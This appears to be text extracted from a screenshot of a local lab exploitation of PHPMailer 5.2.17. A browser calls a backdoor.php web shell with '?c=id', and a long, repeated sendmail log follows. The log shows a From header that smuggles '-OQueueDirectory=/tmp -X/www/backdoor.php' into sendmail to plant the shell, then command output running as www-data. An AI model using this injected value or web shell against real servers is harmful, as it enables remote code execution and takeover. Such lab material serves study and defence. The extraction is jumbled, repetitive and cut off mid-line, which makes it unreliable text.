 Mozilla Firefox
127.0.0.1:8383/backdoor.ph
127.0.0.1:8383/backdoor.php?c=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
00022 >>> server"... Unbalanced '"' 00022 >>> @whocares.org... User address required 00022 <<< To: Hacker 00022 <<< Subject: Message from uid=33(www-data) gid=33(www-data)
groups=33(www-data) 00022 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 00022 <<< Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 <<< From: Vulnerable Server
<"SomeDayPWN\" -OQueueDirectory=/tmp -X/www/backdoor.php server" @whocares.org> 00022 <<< Message-ID: 00022 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 00022 <<< MIME-Version: 1.0 00022 <<< Content-Type: text/plain; charset=iso-8859-1 00022 <<< 00022 <<< . 00022 <<< 00022 <<< [EOF] 00022 === CONNECT
[127.0.0.1] 00022 <<< 220 5fcd75edf3d0 Python SMTP proxy version 0.2 00022 >>> EHLO 5fcd75edf3d0 00022 <<< 502 Error: command "EHLO" not implemented 00022 >>> HELO
5fcd75edf3d0 00022 <<< 250 5fcd75edf3d0 00022 >>> MAIL From: 00022 <<< 250 Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>>
DATA 00022 <<< 354 End data with . 00022 >>> Received: (from www-data@localhost) 00022 >>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD4000022; 00022 >>> Fri, 10 Dec
2021 16:48:40 GMT 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: www-data set sender to SomeDayPWN\ using -f 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed
from queue /tmp 00022 >>> To: Hacker 00022 >>> Subject: Message from uid=33(www-data) gid=33(www-data) groups=33(www-data) 00022 >>> X-PHP-Originating-Script:
0:class.phpmailer.php 00022 >>> Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable Server <"SomeDayPWN\" -OQueueDirectory=/tmp -X/www/backdoor.php
server"@whocares.org> 00022 >>> Message-ID: 00022 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022 >>> MIME-Version: 1.0 00022 >>> Content-
Type: text/plain; charset=iso-8859-1 00022 >>> 00022 >>> .. 00022 >>> 00022 >>> . 00022 <<< 250 Ok 00022 >>> This is a MIME-encapsulated message 00022 >>> 00022 >>>
--1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> 00022 >>> The original message was received at Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> from www-data@localhost 00022
>>> 00022 >>> ----- The following addresses had permanent fatal errors ----- 00022 >>> @whocares.org 00022 >>> 00022 >>> ----- Transcript of session follows ----- 00022 >>> 553 5.0.0
server"... Unbalanced '"' 00022 >>> 553 5.1.3 @whocares.org... User address required 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type:
message/delivery-status 00022 >>> 00022 >>> Reporting-MTA: dns; 5fcd75edf3d0 00022 >>> Arrival-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> Final-Recipient:
RFC822; @whocares.org 00022 >>> X-Actual-Recipient: rfc822; "553 User address required"@5fcd75edf3d0 00022 >>> Action: failed 00022 >>> Status: 5.1.3 00022 >>> Last-Attempt-
Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/rfc822 00022 >>> 00022 >>> Return-
Path: 00022 >>> Received: (from www-data@localhost) 00022 >>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD4000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>>
X-Authentication-Warning: 5fcd75edf3d0: www-data set sender to SomeDayPWN\ using -f 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To:
Hacker 00022 >>> Subject: Message from uid=33(www-data) gid=33(www-data) groups=33(www-data) 00022 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 00022 >>> Date: Fri,
10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable Server <"SomeDayPWN\" -OQueueDirectory=/tmp -X/www/backdoor.php server"@whocares.org> 00022 >>> Message-ID: 00022
>>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00022 >>> MIME-Version: 1.0 00022 >>> Content-Type: text/plain; charset=iso-8859-1 00022 >>> 00022
>>> . 00022 >>> 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0-- 00022 >>> 00022 >>> RSET 00022 <<< 250 Ok 00022 >>> MAIL From:<> 00022 <<< 250
Ok 00022 >>> RCPT To: 00022 <<< 250 Ok 00022 >>> DATA 00022 <<< 354 End data with . 00022 >>> Received: from localhost (localhost) 00022 >>> by 5fcd75edf3d0 (8.14.4/8.14.4
/Submit) id 1BAGmeD5000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> From: Mail Delivery Subsystem 00022 >>>
Message-Id: <202112101648.1BAGmeD5000022@5fcd75edf3d0> 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To:
SomeDayPWN@5fcd75edf3d0 00022 >>> MIME-Version: 1.0 00022 >>> Content-Type: multipart/report; report-type=delivery-status; 00022 >>>
boundary="1BAGmeD5000022.1639154920/5fcd75edf3d0" 00022 >>> Subject: Returned mail: see transcript for details 00022 >>> Auto-Submitted: auto-generated (failure) 00022 >>>
00022 >>> This is a MIME-encapsulated message 00022 >>> 00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> 00022 >>> The original message was received at
Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> from www-data@localhost 00022 >>> 00022 >>> ----- The following addresses had permanent fatal errors ----- 00022 >>> @whocares.org
00022 >>> 00022 >>> ----- Transcript of session follows ----- 00022 >>> 553 5.0.0 server"... Unbalanced '"' 00022 >>> 553 5.1.3 @whocares.org... User address required 00022 >>>
00022 >>> --1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/delivery-status 00022 >>> 00022 >>> Reporting-MTA: dns; 5fcd75edf3d0 00022 >>>
Arrival-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>> Final-Recipient: RFC822; @whocares.org 00022 >>> X-Actual-Recipient: rfc822; "553 User address
required"@5fcd75edf3d0 00022 >>> Action: failed 00022 >>> Status: 5.1.3 00022 >>> Last-Attempt-Date: Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> 00022 >>>
--1BAGmeD5000022.1639154920/5fcd75edf3d0 00022 >>> Content-Type: message/rfc822 00022 >>> 00022 >>> Return-Path: 00022 >>> Received: (from www-data@localhost) 00022
>>> by 5fcd75edf3d0 (8.14.4/8.14.4/Submit) id 1BAGmeD4000022; 00022 >>> Fri, 10 Dec 2021 16:48:40 GMT 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: www-data set sender
to SomeDayPWN\ using -f 00022 >>> X-Authentication-Warning: 5fcd75edf3d0: Processed from queue /tmp 00022 >>> To: Hacker 00022 >>> Subject: Message from uid=33(www-data)
gid=33(www-data) groups=33(www-data) 00022 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 00022 >>> Date: Fri, 10 Dec 2021 16:46:18 +0000 00022 >>> From: Vulnerable